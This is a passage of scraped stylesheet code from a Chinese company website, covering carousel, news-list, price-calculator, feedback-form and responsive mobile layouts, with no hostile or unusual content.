    width: 82px;
}

.preview .arrow-left {
    background: url(../images/feel3.png) no-repeat left top;
    position: absolute;
    left: 10px;
    top: 50%;
    margin-top: -9px;
    width: 9px;
    height: 18px;
    z-index: 10;
}

.preview .arrow-right {
    background: url(../images/feel4.png) no-repeat left bottom;
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -9px;
    width: 9px;
    height: 18px;
    z-index: 10;
}

.preview img {
    padding: 1px;
}

.preview .active-nav .imgauto {
    border: 1px solid #17499e;
}

.clearfix {
    *zoom: 1;
}

.clearfix:after {
    content: " ";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.work_list {
	width: 100%;
	padding-top: 12px;
	margin-bottom: 20px;
}
.work_list .tit {
	line-height: 44px;
    background: url(../images/jiantou-r.png) left center no-repeat;
    text-indent: 20px;
    background-size: auto 10px;
    border-bottom: 1px solid #f2f2f2;
    width: 100%;
    float: left;
    font-size: 14px;
}
.work_list .tit a {
	float: left;
	line-height: 44px;
    color:#545454;
    font-size: 16px;
    text-indent: 0;
    padding-left: 15px;
    font-weight: normal
}
.work_list .tit.on a {
	color:#17499e
}
.work_list .tit span {float: left;}

.work_list ul {
	float: left;
	width: 100%;
}
.work_list li {
	background: url(../images/icon12.png) 18px 15px no-repeat;
    text-indent: 26px;
    display: block;
    border-bottom: 1px solid #f2f2f2;
    width: 100%;
    line-height: 42px;
    background-size: 5px;
}
.work_list li a {
    display: block;
    color: #666;
    font-size: 14px;
    text-indent: 0;
    padding-left: 30px;
}
.work_list li.on a{
	font-weight: bold;
}
/*******************************
	-------[=关于我们]-------
********************************/
.m-content .txt{
	padding: 15px 0;
	line-height: 28px;
    color: #2F2F2F;
    font-size: 14px;
}
.m-content .txt p{padding-top:8px}
/*******************************
	-------[=新闻列表]-------
********************************/

.ul-newslist{
	overflow: hidden;
    margin-bottom: 30px;
}
.ul-news1{
	margin-bottom: 20px;
}
.ul-newslist li {
    font-size: 14px;
    padding: 12px 0;
    border-bottom: #dddddd 1px dotted;

}
.ul-newslist li img  {
    width: 180px;height: 120px;
    float: left;display: block;
    margin-right: 20px;
    border: 1px  solid #e7e7e7;
}
.ul-newslist li a{
	display: block;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.ul-newslist li .tit{
    overflow: hidden;
    margin-bottom: 20px;
    height: 30px;
    line-height: 30px;
}
.ul-newslist li .tit .time{
    float: right;
    font-size: 14px;
    margin-left: 10px;
}
.ul-news1 li .tit .time{
	font-size: 12px;
}
.ul-newslist li .tit a{
    display: block;
    font-size: 14px;
    background: url('../images/news-r.png') left center no-repeat;
    padding-left: 14px;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 700;
    font-size: 16px;
}
.ul-newslist li a:hover{
     color: #17499e;
}
.ul-newslist li .txt p{
    font-size: 14px;
    line-height: 24px;
    display: -webkit-box;
       -webkit-box-orient: vertical;
       -webkit-line-clamp: 2;
       overflow: hidden;
    height: 50px;
}
/*******************************
	-------[=新闻详情]-------
********************************/
.m-news1{
	padding-top: 20px;
}
.m-news1 h1{
    line-height: 34px;
    color: #434343;
    margin-bottom: 15px;
    text-align: center;
    font-size: 24px;
}
.m-news1 .desc{
	text-align: center;
}
.m-news1 .desc span{
	display: inline-block;
	font-size: 14px;
	margin: 0 10px;
}
.m-news1 .txt{
	padding: 15px 0;
	line-height: 28px;
    color: #2F2F2F;
    font-size: 16px;
}

.txt h2 {
	font-size: 20px;
    margin: 10px 0;
    border-left: 4px solid #26499e;
    padding-left: 10px;
    border-bottom: 1px solid #ececec;
}

.txt img {
	margin:10px 0px;
}
.txt p {
	margin: 15px 0px;
	text-align: justify;
}


.m-txt3{
    margin-top: 10px;
}
.m-txt3 .link{
    padding-left: 20px;
    margin-bottom: 15px;
    height: 36px;
    line-height: 36px;
    color: #868686;
    font-size: 14px;
    background-color: #f5f5f5;
    border: 1px dotted #e5e5e5;
}
.m-txt3 .link a{
    color: #868686;
}
.m-txt3 .link a:hover{
    color: #17499e;
}
.m-txt3 .tabel{
    overflow: hidden;
    color: #5a5a5a;
    border-top: 1px dashed #999;
    border-bottom: 1px dashed #999;
    font-size: 14px;
    
}
.m-txt3 .tabel span{
    float: left;
    height: 42px;
    line-height: 42px;
    margin-right: 10px;
}
.m-txt3 .tabel ul{
    overflow: hidden;
}

.m-txt3 .tabel ul a {
    padding-left: 10px;
    line-height: 44px;
}
.m-txt3 .tabel li{
    float: left;
}
.m-txt3 .tabel li a{
    display: block;
    margin-right: 10px;
    height: 42px;
    line-height: 42px;
}
.m-txt3 .tabel li a:hover{
    color: #17499e;
}
.ul-news1 li{
	float: left;
	width: 50%;
}
.ul-news1 li a{
	font-weight: 400;
}
.ul-news1 li .tit{
	margin: 0 10px 0 0;
}

/*******************************
	-------[=价格计算器 以及新闻]-------
********************************/

.jgjs {
	width: 100%;
	margin: 0 auto;
	background: url(/style/images/jgjsbg.jpg) no-repeat;
	background-position: center ;
	padding: 10px 0px;
	height: 700px;
}		

.jgjs1 {
	width: 1200px;
	margin: 0 auto;
}

.jgjs2 {
	font-size: 12px;
	font-weight: 100;
	text-align: center;
	color: #fff;
}

.jgjs2 h2 {
	font-size: 32px;
	margin: 10px 0;

}

.jgjs3 {
	text-align: center;
	width: 900px;
	margin: 0 auto;
	height: 250px;
}

.jgjs3 table {
	border-collapse: collapse;
	width: 400px;
	border: 1px solid black;
}
.jgjs3t1 {
	float: left;
}
.jgjs3t2 {
	float: right;
}
.jgjs3 table th {
	border: 1px solid #fff;
	height: 30px;
	font-size: 14px;
	font-weight: 200;
	color: #fff;
	text-align: center;
	
}
.jgjs3 table td {
	border: 1px solid #fff;
	height: 30px;
	font-size: 12px;
	font-weight: 200;
	color: #fff;
	text-align: center;
}
.jgjs4 {
	border: 1px solid #fff;
	margin: 20px 0px;
	padding-top: 10px;
	text-align: center;
	color: #fff;

}

.jgjs4 input {
	height: 30px;
	padding-left: 10px;
}

.jgjs4bt {
	width: 220px;
	height: 40px;
	background: #fff ;
	border: 1px solid #015cb5;
	border-radius: 2%;
	color: #015cb5;
	font-size: 14px;
	font-weight: 700;
	margin-left:30px;
}
.jpjs42 {
	color: #f6dc00;
	font-weight: 600;
	font-size: 16px;
	padding: 10px 0px;
}
.jpjs43 {
	font-size: 12px;
    font-weight: 100;
    color: #d0d0d0;
    padding: 0;
    margin: 0 0 10px 0;
}

.jgjs5 {
	width: 100%;
	border: 1px solid #fff;
	padding: 10px 30px;
	float: left;
	font-size: 14px;
	font-weight: 100;
	text-align: center;
	margin-top: 15px;

}
.jgjs5-1 {
	width: 33.33%;
	float: left;
	list-style-type: circle;
	color: #FFF;
	text-align: left;
}

.jgjs5-1 li {
	padding: 2px 2px;

}
.jgjs5-1 a {
	color: #fff;

}

.jgjs5-1 a:hover {
	color: #ffe500;
	
}


.jgjsbt {

}
.jgjsbt h3 {
    color: #fff;
    font-size: 16px;
	
}
.jgjsbt p {
    color: #858585;
    padding: 10px 0;
    font-size: 10px;
	
}



.tabnews {
	padding-top: 20px;
}

.tabnews1 {
	position: relative;
	overflow: hidden;
	margin: 0 auto;
	width: 100%;
	font-weight: 300;
	font-size: 1.25em;
}

/* Nav */

.secbor {
    
}
.tabnews1 nav {
	text-align: center;
	display:block;
	padding: 30px;
}

.tabnews1 nav ul {
	position: relative;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	margin: 0 auto;
	padding: 0;
	max-width: 1200px;
	list-style: none;
	-ms-box-orient: horizontal;
	-ms-box-pack: center;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	justify-content: center;
}

.tabnews1 nav ul li {
	position: relative;
	z-index: 1;
	display: block;
	margin: 0;
	text-align: center;
	-webkit-flex: 1;
	-moz-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.tabnews1 nav a {
	position: relative;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 2.5;
}

.tabnews1 nav a span {
	vertical-align: middle;
	font-size: 0.9em;
	font-weight: 100;
}

.tabnews1 nav li.tab-current a {
	color: #74777b;
}
.tabnews1 nav a:focus {
	outline: none;
}




/*****************************/
/* 开始 */
/*****************************/

.tabs-style-linebox1 nav ul li {
	margin: 0 0.5em;
	-webkit-flex: none;
	flex: none;
}

.tabs-style-linebox1 nav a {
	padding: 0 1.5em;
	color: #74777b;
	font-weight: 700;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.tabs-style-linebox1 nav a:hover,
.tabs-style-linebox1 nav a:focus {
	color: #17499e;
}

.tabs-style-linebox1 nav li.tab-current a {
	color: #fff;
}

.tabs-style-linebox1 nav a::after {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 100%;
	background: #d2d8d6;
	content: '';
	-webkit-transition: background-color 0.3s, -webkit-transform 0.3s;
	transition: background-color 0.3s, transform 0.3s;
	-webkit-transition-timing-function: ease, cubic-bezier(0.7,0,0.3,1);
	transition-timing-function: ease, cubic-bezier(0.7,0,0.3,1);
	-webkit-transform: translate3d(0,100%,0) translate3d(0,-3px,0);
	transform: translate3d(0,100%,0) translate3d(0,-3px,0);
}

.tabs-style-linebox1 nav li.tab-current a::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.tabs-style-linebox1 nav a:hover::after,
.tabs-style-linebox1 nav a:focus::after,
.tabs-style-linebox1 nav li.tab-current a::after {
	background: #17499e;
}

@media screen and (max-width: 58em) {
	.tabs-style-linebox1 nav ul {
		display: block;
		box-shadow: none;
	}
	.tabs-style-linebox1 nav ul li {
		display: block;
		-webkit-flex: none;
		flex: none;
	}
}

/*****************************/
/* 结束*/
/*****************************/
/* Content */
.content-wrap {
	position: relative;
	background: #fff;
	box-shadow: none;
}

.content-wrap section {
	display: none;
	margin: 0 auto;
	padding: 1em;
	max-width: 1200px;
	text-align: center;
	border: 1px solid #f2f2f2;
}

.content-wrap section.content-current {
	display: block;
}

.content-wrap section p {
	margin: 0;
	padding: 0.75em 0;
	color: rgba(40,44,42,0.05);
	font-weight: 900;
	font-size: 4em;
	line-height: 1;
}


@media screen and (max-width: 900px) {

.jgjs {
	width: 100%;
	height: auto;
} 
.jgjs3 table {
	width: 100%;
}
.jgjs1 {
	width: 98%;
	margin: 0 auto;
}
.jgjs4 a {
	display: block;
	padding: 4px 0px;
}

.jgjs4 input {
	width: 70%;
}

.jgjs3 {
	width: 98%;
	text-align: center;
	height:300px;
}

.jgjs3t2  {
	display: none;
}
.jgjs5 {
	display: none;
}
}


@media screen and (max-width: 58em) {
	.tabnews1 nav a.icon span {
		display: none;
	}
	.tabnews1 nav a:before {
		margin-right: 0;
	}
}



/*******************************
	-------[=价格计算器 以及新闻]-------
********************************/

/*******************************
	-------[=留言反馈]-------
********************************/
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message{
	background: #fff;
	width: 580px;
    background: #fff;
    padding: 50px;	
    margin: 0 auto;
    position: relative;
    z-index: 1002;
    box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}



.m-message{

    width: 494px;

    margin: 48px auto 0;

}

.m-message label{

    margin-bottom: 15px;

    display: block;

    font-size: 14px;

}

.m-message label em{

    display: block;

    float: right;

    color: red;

    height: 32px;

    line-height: 32px;

}

.m-message label span{

    width: 70px;

    height: 34px;

    line-height: 34px;

    color: #2F2F2F;

    float: left;

    font-weight: bold;

    text-align: right;

    margin-right: 30px;

    display: inline-block;

}



.m-message label input.inp,.m-message label textarea,.m-message label.code input{

    width: 77%;

    overflow: hidden;

    height: 32px;

    line-height: 32px;

    border: #cccccc 1px solid;

    border-radius: 3px;

    padding:0 14px;

    box-sizing: border-box;

    color: #555;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;

       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

}

.m-message label input:focus,.m-message label textarea:focus{

    border-color: #66afe9;

  outline: 0;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);

          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);

}

.m-message label textarea{

    height: 72px;

    line-height: 24px;

    padding:10px 14px;

}

.m-message label.code{

    line-height: 34px;

}

.m-message label.code input{

    width: 30%;

    float: left;

    margin-right: 30px;

}

.m-message label.code .pic {

    display: inline-block;

    vertical-align: top;

    height: 32px;

}

.m-message label.code img{

  
    width: 100%;

    height: 100%;
	display: inline-block;
	vertical-align: middle;
}


.btn-1 input{

    width: 52px;

    height: 32px;

    line-height: 32px;

    background: #e8e8e8;

    border: none;

    color: #333;

    margin-right: 22px;

    cursor: pointer;

    transition: 0.3s;

}

.btn-1{

    padding-left: 100px;

}

.btn-1 input.focus{

    background: #17499e;

    color: #fff;

}

.btn-1 input.focus:hover{

    background: #444;

}

.btn-1 input:hover{

    background: #ccc;

}
/*******************************
	-------[=案例详情]-------
********************************/
.m-list2{
	margin-top: 30px;
	padding:26px 10px 10px;
	border: 1px solid #ddd;
	background-color: #f0f0f0;
}
.m-list2 .con{
	margin-bottom: 10px;
	padding: 15px;
	background-color: #fff;
	border: 1px solid #ddd;
}
.m-list2 .box{
	padding: 26px 20px;
	background-color: #fff;
	border: 1px solid #ddd;
}
.m-list2 .con .pic{
	height: 450px;
	line-height: 450px;
	overflow: hidden;
	text-align: center;
}
.m-list2 .con .pic img{
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.m-list2 .box .txt{

}
.m-list2 .box .txt .tit{
	margin-bottom: 30px;
	font-size: 22px;
	color: #17499e;
	font-weight: 600;
}
.ul-txt-01{
	overflow: hidden;
	padding-left: 23px;
	
}
.ul-txt-01 li{
	float: left;
	margin-right: 4px;
	font-size: 14px;
	color: #505050;
}
.ul-txt-01 li a{
	font-size: 12px;
}
.ul-txt-01 li a:hover{
	color: #17499e;
}
/* 反馈模块 */
.met-feedback {
	padding:30px 20px;
	background: #f2f2f2;
}
.met-feedback .container {
	max-width: 800px;
}
.met-feedback .met-feedback-body {
	padding: 30px;
	background: #ffffff;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	-o-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	-ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	border-radius: 3px;
}
@media (max-width: 767px) {
.met-feedback .met-feedback-body {
	padding: 10px;
}
}
@media (max-width: 767px) {
.met-feedback {
	padding: 80px 0 20px 0 ;
}
}
fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 22px;
	font-size: 21px;
	line-height: inherit;
	color: inherit;
	border: 0;
	border-bottom: 1px solid transparent
}
label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}
input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
input[type=checkbox], input[type=radio] {
	margin: 4px 0 0;
	margin-top: 1px\9;
	line-height: normal
}
input[type=file] {
	display: block
}
input[type=range] {
	display: block;
	width: 100%
}
select[multiple], select[size] {
	height: auto
}
input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.57142857;
	color: #76838f
}
.form-control {
	display: block;
	width: 100%;
	height: 36px;
	padding: 6px 15px;
	font-size: 14px;
	line-height: 1.57142857;
	color: #76838f;
	background-color: #fff;
	background-image: none;
	border: 1px solid #dedede;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color: #17499e;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(98,168,234,.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(98,168,234,.6)
}
.form-control.focus, .form-control:focus {
	border-color: #17499e;
	-webkit-box-shadow: none;
	box-shadow: none
}
.form-control::-moz-placeholder {
color:#a3afb7;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#a3afb7
}
.form-control::-webkit-input-placeholder {
color:#a3afb7
}
.form-control::-ms-expand {
background-color:transparent;
border:0
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	background-color: #f3f7f9;
	opacity: 1
}
.form-control[disabled], fieldset[disabled] .form-control {
	cursor: not-allowed
}
textarea.form-control {
	height: auto
}
input[type=search] {
	-webkit-appearance: none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
input[type=date].form-control, input[type=time].form-control, input[type=datetime-local].form-control, input[type=month].form-control {
	line-height: 36px
}
.input-group-sm input[type=date], .input-group-sm input[type=time], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm {
	line-height: 32px
}
.input-group-lg input[type=date], .input-group-lg input[type=time], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg {
	line-height: 46px
}
}
.form-group {
	margin-bottom: 20px
}
.checkbox, .radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}
.checkbox label, .radio label {
	min-height: 22px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
	position: absolute;
	margin-top: 4px\9;
	margin-left: -20px
}
.checkbox+.checkbox, .radio+.radio {
	margin-top: -5px
}
.checkbox-inline, .radio-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	vertical-align: middle;
	cursor: pointer
}
.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}
fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
	cursor: not-allowed
}
.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio-inline {
	cursor: not-allowed
}
.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label {
	cursor: not-allowed
}
.form-control-static {
	min-height: 36px;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}
.form-control-static.input-lg, .form-control-static.input-sm {
	padding-right: 0;
	padding-left: 0
}
.input-sm {
	height: 32px;
	padding: 6px 13px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 2px
}
select.input-sm {
	height: 32px;
	line-height: 32px
}
select[multiple].input-sm, textarea.input-sm {
	height: auto
}
select.input-sm {
	padding-top: 0;
	padding-bottom: 0
}
.form-group-sm .form-control {
	height: 32px;
	padding: 6px 13px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 2px
}
.form-group-sm select.form-control {
	height: 32px;
	line-height: 32px
}
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {
	height: auto
}
.form-group-sm .form-control-static {
	height: 32px;
	min-height: 34px;
	padding: 7px 13px;
	font-size: 12px;
	line-height: 1.5
}
.input-lg {
	height: 46px;
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}
select.input-lg {
	height: 46px;
	line-height: 46px
}
select[multiple].input-lg, textarea.input-lg {
	height: auto
}
select.input-lg {
	padding-top: 0;
	padding-bottom: 0
}
.form-group-lg .form-control {
	height: 46px;
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}
.form-group-lg select.form-control {
	height: 46px;
	line-height: 46px
}
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {
	height: auto
}
.form-group-lg .form-control-static {
	height: 46px;
	min-height: 40px;
	padding: 11px 18px;
	font-size: 18px;
	line-height: 1.3333333
}
.has-feedback {
	position: relative
}
.has-feedback .form-control {
	padding-right: 45px
}
.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	pointer-events: none
}
.form-group-lg .form-control+.form-control-feedback, .input-group-lg+.form-control-feedback, .input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}
.form-group-sm .form-control+.form-control-feedback, .input-group-sm+.form-control-feedback, .input-sm+.form-control-feedback {
	width: 32px;
	height: 32px;
	line-height: 32px
}
.btn-primary {
	background-color: #17499e;
	border-color: #17499e;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.btn-primary.focus, .btn-primary:focus, .btn-primary:hover {
	background-color: #17499e;
	border-color: #17499e;
	opacity: .7;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	color:#fff
}
.btn-block {
	display: block;
	width: 100%;
	color:#fff
}
.btn-block+.btn-block {
	margin-top: 5px
}
.btn-lg {
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}

--- FILE ---
content_type: text/css
request_url: http://www.51sod.com/style/css/less.css
body_size: 4763
content:
@media only screen and (max-width: 1530px) {

}
/*Common For Max 1366*/ 
@media only screen and (max-width: 1499px) {
	
}

/*Common For Max 1200*/
@media only screen and (max-width: 1365px) {
	.wp{
		width: 94%;
	}
}

/*Common For Max 960*/
@media only screen and (max-width: 1199px) {
	.kf{
		display: none;
	}
	/*头部*/
	.hd-top .logo{
		height: 80px;
		line-height: 80px;
	}
	.hd-top .txt{
		margin: 16px 0 0 10px;
		padding-left: 20px;
	}
	.hd-top .tel{
		margin-top: 17px;
		line-height: normal;
	}
	.hd-top .txt p{
		font-size: 12px;
	}
	.yunu-nav li > a{
		font-size: 14px;
		height: 50px;
		line-height: 50px;
	}
	.nav-sub dd a{
		font-size: 13px;
		height: 35px;
		line-height: 35px;
	}
	/*首页*/
	.ul-link01 li{
		width: 170px;
	}
	.m-so01 .inp{
		width: 350px;
	}
	.row-a3{
		padding: 20px 0;
		background-image: none !important;
		background-color: #17499e;
	}
	.row-a3 .g-tit01{
		display: none;
	}
	.ul-imgtxt02{
		display: none;
	}
	.row-a3 .g-more01{
		display: none;
	}
	.m-txt03{
		display: block;
	}
	.row-a4 .g-tit01 .tit{
		font-size: 36px;
		height: 80px;
		line-height: 80px;
	}
	.m-imgtxt04 .swiper-slide .txt{
		padding: 15px;
	}
	.m-imgtxt04 .swiper-slide .txt h4{
		height: 35px;
		line-height: 35px;
		border: 0;
		font-size: 16px;
	}
	.m-imgtxt04 .swiper-slide .txt p{
		margin: 10px 0;
	}
	.m-imgtxt03 > .pic{
		width: 380px;
		height: 330px;
	}
	.m-imgtxt03 .box a.desc .tit{
		padding-left: 9px;
		font-size: 22px;
	}
	.m-imgtxt03 .box a.desc p{
		margin: 14px 0;
	}
	.ul-imgtxt04{
		padding: 25px 0;
	}
	.row-a7 .g-tit01 .tit{
		font-size: 32px;
	}
	.row-a7 .g-tit01 p{
		font-size: 16px;
	}
	.m-txt01{
		margin: 200px 50px 0;
	}
	.ul-news01{
		width: 45%;
	}
	.m-txt02.swiper-container{
		width: 87%;
	}
	.m-news01,
	.ul-news01{
		height: 324px;
	}
	/*底部*/
	.fd-left{
		width: 46%;
	}
	/*手机底部菜单*/
	.h50{
		display: block;
	}
	.yunu-link{
		display: block;
	}
	/*内页*/
	.m-news1 .box h1 {
	    font-size: 22px;
	}
	.m-pic1{
		width: 300px;
	}
	.view .swiper-slide .imgauto{
		height: 300px;
		line-height: 300px;
	}
	.m-txt1 .txt{
		margin-right: 0;
	}
	.preview .swiper-slide {
	    width: 120px;
	}
	.ul-imgtxt-01 li{
		width: 33.33%;
	}
	
}



/*Common For Max 768*/
@media only screen and (max-width: 959px) {
	body{
		padding-top: 50px;
	}
	/*头部*/
	.hd-top{
		display: none;
	}
	.hd-bottom{
		background-color: #fff;
		box-shadow: 2px 3px 5px rgba(0,0,0,0.5);
	}
	.hd-bottom h2{
		display: block;
	}
	.yunu-header{
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		width: 100%;
		z-index: 9999;
		background-color: #fff;
		box-shadow: 0 5px 10px rgba(0,0,0,.05);
	}
	.hd-top .logo{
		height: 50px;
		line-height: 50px;
	}
	.hd-top .logo img{
		max-width: 80%;
		max-height: 35px;
	}

	.menuBtn{
		display: block;
	}
	.yunu-nav{
		position: fixed;
		top: 50px;
		left: 0;
		right: 0;
		width: 100%;
		height: 100%;
		float: none;
		background-color: #17499e;
		display: none;
	}
	.yunu-nav > li{
		float: none;
		width: auto;
		background-image: none;
		position: relative !important;
	}
	.yunu-nav li.on, .yunu-nav li:hover{
		background-image: none;
	}
	.yunu-nav > li > a{
		height: 44px;
		line-height: 44px;
		padding: 0 20px;
		border-bottom: 1px solid #fff;
		text-align: left;
		transition: .0s;
		-ms-transition: .0s;
		-moz-transition: .0s;
		-webkit-transition: .0s;
		-o-transition: .0s;
	}
	.yunu-nav > li > a.v1{
		background-repeat: no-repeat;
		background-position: 95% center;
		background-image: url(../images/sj-nav5.png);
		-o-background-size: auto 8px;
		-ms-background-size: auto 8px;
		-moz-background-size: auto 8px;
		-webkit-background-size: auto 8px;
		background-size: auto 8px;
	}
	.yunu-nav > li > a.v1.on{
		background-image: url(../images/sj-nav6.png);
	}
	.yunu-nav > li.ok > a,
	.yunu-nav > li:hover > a{
		color: #fff;
	}
	.nav-sub{
		position: static;
		transition: 0s;
		-ms-transition: 0s;
		-moz-transition: 0s;
		-webkit-transition: 0s;
		-o-transition: 0s;
	}
	.yunu-nav li:hover .nav-sub{
		display: none;
	}
	.yunu-nav li:hover dd{
		-webkit-animation: none !important;
		-o-animation: none !important;
		animation: none !important;
	}
	.nav-sub dd a{
		text-align: left;
		padding: 0 30px;
		height: 36px;
		line-height: 36px;
		font-size: 14px;
		color: #fff;
		border-bottom: 1px solid #fff !important;
	}
	.nav-sub dd a:hover{
		padding-left: 40px;
	}
	/*首页*/
	.m-so01 .inp{
		width: 300px;
	}
	.ul-link01 li{
		width: 130px;
	}
	.ul-imgtxt01 li{
		width: 33.33%;
	}
	.row-a4{
		margin: 25px 0;
	}
	.row-a4 .g-tit01 .tit{
		background-image: none !important;
		font-size: 28px;
		height: auto;
		line-height: normal;
	}
	.m-imgtxt04.swiper-container{
		padding: 20px 0;
		margin: 0 -10px;
	}
	.row-a5{
		padding: 25px 0;
	}
	.m-imgtxt01.swiper-container{
		margin: 25px 0;
	}
	.row-a6{
		padding: 25px 0;
		background-color: #17499e;
	}
	.row-a6 .g-tit01{
		display: block;
	}
	.row-a6 .g-tit01 .tit-sj{
		display: block;
	}
	.row-a6 .g-tit01 .tit-sj a{
		color: #fff;
		font-weight: 600;
	}
	.row-a6 .g-tit01 .tit-sj a:before,
	.row-a6 .g-tit01 .tit-sj a:after{
		display: none;
	}
	.m-imgtxt03{
		margin-top: 25px;
		padding: 20px;
		background-color: #fff;
		border-radius: 2px;
	}
	.m-imgtxt03:after{
		display: none;
	}
	.m-imgtxt03 > .pic{
		float: none;
		width: 431px;
		height: 390px;
		margin: 0 auto;
	}
	.m-imgtxt03 .box{
		float: none;
		width: auto;
	}
	.m-imgtxt03 .box a.desc .tit{
		display: none;
	}
	.m-imgtxt03 .box a.desc p{
		text-align: center;
	}
	.ul-imgtxt04{
		display: none;
	}
	.m-imgtxt03 .g-more01{
		display: block;
	}
	.m-list02{
		display: none;
	}
	.m-list01.swiper-container{
		margin: 25px 0;
	}
	/*友情链接*/
	.m-link1 .item:first-child{
		margin-bottom: 10px;
	}
	.row-a7{
		display: none;
	}
	.row-a8{
		margin: 25px 0;
	}

	/*底部*/
	.yunu-footer{
		padding: 10px 0;
	}
	.fd-top{
		padding: 20px;
		color: #fff;
	}
	.fd-left,
	.fd-txt{
		display: none;
	}
	.fd-qr{
		float: left;
	}
	.g-tit02{
		display: none;
	}
	.fd-qr .qr{
		width: 106px;
		height: auto;
	}
	.fd-qr .qr img{
		padding: 20px 0;
	}
	.fd-qr .qr p{
		display: none;
	}
	.yunu-footer .copy{
		display: none;
	}
	.yunu-footer .copy-sj{
		display: block;
	}
	/*内页*/
	.ban{
	    height: 200px;
	    background-size: cover;
	}
	.row-b1 .col-l {
	    float: none;
	    width: auto;
	}

	.row-b1 .col-r {
